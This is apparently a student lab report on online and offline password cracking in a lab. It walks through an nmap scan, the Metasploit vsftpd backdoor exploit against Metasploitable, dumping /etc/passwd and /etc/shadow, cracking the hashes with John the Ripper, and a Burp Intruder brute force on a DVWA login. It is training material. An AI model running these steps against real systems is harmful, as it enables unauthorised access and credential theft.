**Experiment No. 9**

# Title: Online & Offline Password Cracking

**Roll No.: 16010420075 Experiments No.: 9**

# Aim: Online and Offline Password Cracking

\

**Resources:** virtual box

**Theory**

**Online Password Cracking**

Attacking a computer system through an interface that it exposes to its legitimate users by attempting to guess the login credentials is known as online password cracking. For example, an attacker could try to guess a user's credentials for a web application login page, an SSH or Telnet server, or a network service like Lightweight Directory Access Protocol (LDAP), one of the mail protocols (SMTP, POP3, or IMAP), FTP, or any of a number of others.

Dictionary and Brute Force are the two most common modes. A Dictionary Attack works by guessing one password at a time from a list of common ones until the password matches or the list is exhausted. A Brute Force attack tries all potential passwords for a specific character set. Due to the slow speed of assaulting an online network service, a Dictionary Attack is a preferable alternative for Online Password Cracking.

Benefits:

* The main benefit of online password cracking is that it does not require special permissions to begin the attack. The computer that is being attacked is delivering a service to its legitimate users, and a successful Online Password Cracking attack will grant the attacker the same privileges as the user whose credentials were guessed.
* Second, there are numerous protocols that can be exploited. Online Password Cracking can be used to attack any network protocol that takes a login and password.
* Finally, Online Password Cracking can be done from any computer with network connectivity to the service being attacked, literally anywhere in the globe over the internet.

**Offline Password Cracking**

Offline Password Cracking is an attempt to recover one or more passwords from a password storage file that has been recovered from a target system. Typically, this would be the Security Account Manager (SAM) file on Windows, or the /etc/shadow file on Linux. In most cases, Offline Password Cracking will require that an attacker has already attained administrator/root level privileges on the system to get to the storage mechanism. It is possible, however, that the password hashes could also have been pulled directly from a database using SQL injection, an unprotected flat text file on a web server, or some other poorly protected source.

Offline Password Cracking, like its online cousin, may guess the password using a variety of methods. A Brute Force assault uses all possible password combinations made up of a specific character set, up to a certain password length. A Brute Force assault, for example, could try to crack an eight-character password that contains all 95 readable ASCII characters. This means there are 958 potential password combinations. With a pace of 1 million guesses per second, a Brute Force attack on an eight-character password would take around 210 years to crack.

A Mask attack can be used by an attacker who knows the password pattern. By making guesses or using knowledge of the password's format, a Mask attack minimises the amount of possible combinations from the Brute Force approach. For example, suppose an attacker knows or suspects that the password pattern is:

* The password must be at least eight characters long.
* The first character is capitalized.
* Lower case is used for the next five characters.
* The following character is a number.
* The following character is a symbol.

**__________________________________________________________________________**

**IMPLEMENTATION AND RESULTS:**

**Offline Password Cracking using JohnTheRipper:**

1. Create 3 users in metasplotable using ‘sudo adduser name’
2. Use nmap for the metasploitable machine. Use command:

nmap -sV -O <victim-ip> p1-65535



1. Open metasploit framework and enter the following commands

search vsftpd

use exploit/unix/ftp/vsftpd_234_backdoor



1. Use commands

show options

set RHOSTS <victim-ip>



1. set verbose true

exploit



1. Now we are in the Metasploitable machine. Look up for the current profile using:

whoami

date



1. Use the command to confirm the machine

ifconfig



1. Get the password file

cat /etc/passwd



1. Copy the contents and paste in a new file

cat /etc/shadow- *(in framework)*

Copy both the files to desktop





1. Use JohnTheRipper

unshadow password /etc/shadow- > cracked

cat cracked



1. Now, we crack the passwords using:

john cracked



1. Same using johnny GUI



**Online Password Cracking using BURP**

1. Using BURP Suite, create temporary project
2. Set up Firefox proxy configuration with network setting using Port: 8080 and IP: 127.0.0.1
3. Go to the DVWA Page with the intercept off. Once the page is opened, turn on the intercept and login
4. Capture the Port request



1. Send intercepted content to intruder tab in burp suite. This provides possible places where we can try brute force which is enclosed between two $ and we can remove $ sign to select on which payload we wanted to brute force.



1. Go to payload tab-select attack type cluster bomb

In payload1 provide common username file or add common user name possible with payload type simple list. In payload2 provide file containing default password or add common user name possible with payload type simple list.

